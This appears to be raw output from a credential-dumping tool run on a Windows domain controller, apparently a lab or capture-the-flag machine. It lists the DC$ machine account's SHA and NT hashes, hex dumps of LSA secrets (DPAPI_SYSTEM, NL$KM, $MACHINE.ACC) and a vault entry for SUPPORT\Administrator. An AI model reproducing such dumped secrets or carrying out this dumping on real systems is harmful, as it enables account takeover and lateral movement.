 [+] Shahash found !!!
Shahash: 59a5bf58765cdc59cf288bd1e859ea36eb6c9b33
Nthash: c72f7372953c3326e4fa5b2b93f9d901
Login: DC$
------------------- Lsa_secrets passwords -----------------
$MACHINE.ACC
0000   F0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00    ................
0010   82 8A 19 B6 27 DD AE 71 E1 B4 BD 33 09 83 B4 E8    ....'..q...3....
0020   96 C6 EA 9A 10 30 3A B0 0B 1E CA FA C6 28 9E E1    .....0:......(..
0030   BE 90 CF B0 6A 22 50 68 43 15 41 D4 EF DF 31 9A    ....j"PhC.A...1.
0040   AC CE 00 FB F9 52 62 45 21 53 FE 2B F2 28 E8 14    .....RbE!S.+.(..
0050   A0 E5 21 29 F9 2F 1C 62 6D A3 AE 11 45 68 8B 85    ..!)./.bm...Eh..
0060   C4 25 0F FC B5 09 49 63 35 65 ED 80 AE 45 FB 37    .%....Ic5e...E.7
0070   5B 2D 8B 9A B8 1C 2D 45 98 DC 7A EA 92 BA A7 23    [-....-E..z....#
0080   FA 76 06 99 09 60 60 C2 0F 4D C1 E3 42 63 D4 FD    .v...``..M..Bc..
0090   E4 A7 93 0C EC E8 68 F7 1F 06 BB 4A AC 92 99 0F    ......h....J....
00A0   5A 30 CF 13 5A CA 0B 4C D0 CF 58 EF 62 E9 EB 08    Z0..Z..L..X.b...
00B0   0E 3B 28 7B 9C E5 79 A3 E9 96 9F 3B 08 6C 95 78    .;({..y....;.l.x
00C0   3A AB E4 8E A8 71 4E 1E B2 A4 A0 DB 9B 6C D3 56    :....qN......l.V
00D0   00 5B DC 76 84 8B FC 8B 93 C8 92 2B 5F 71 1F 17    .[.v.......+_q..
00E0   74 DF E6 86 5A D2 AB EB 0D A9 B2 FE 1F FD 00 C4    t...Z...........
00F0   0D 4B 15 AF F6 F4 98 B3 15 91 54 08 2B FA A6 2A    .K........T.+..*
0100   2D C2 B5 F4 16 F6 D3 94 9A DE 0D A3 B8 91 53 E4    -.............S.
DPAPI_SYSTEM
0000   01 00 00 00 5F 39 B9 18 70 72 64 0D D3 B9 EB C5    ...._9..prd.....
0010   3C DC BD 2C DA 16 62 79 C9 8D 4A 2F F3 C1 71 81    <..,..by..J/..q.
0020   EA AA D4 59 D6 38 3C FF 7C 72 BC 2D                ...Y.8<.|r.-
NL$KM
0000   40 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00    @...............
0010   D7 80 3F C7 76 67 B3 22 E7 C9 9B 98 33 D7 F1 A4    ..?.vg."....3...
0020   E9 EE B2 38 B7 E0 34 5F 12 36 AB 44 F2 4F 75 7D    ...8..4_.6.D.Ou}
0030   56 22 0F 0F 3C 2D 2E 4C E6 FD 61 01 63 A4 32 B4    V"..<-.L..a.c.2.
0040   CE 66 7B DB E7 CF 28 F8 4C 9E 9C 46 A0 61 1B 8B    .f{...(.L..F.a..
0050   27 D4 92 81 95 5A 2A CE B9 52 7E 6F 23 7D D0 95    '....Z*..R~o#}..
------------------- Vault passwords -----------------
[-] Password not found !!!
URL: Domain:batch=TaskScheduler:Task:{91F9771B-CF6D-434C-A5EA-1C0ACA64AEE9}
Login: SUPPORT\Administrator
[+] 1 passwords have been found.
For more information launch it again with the -v option
elapsed time = 4.640626430511475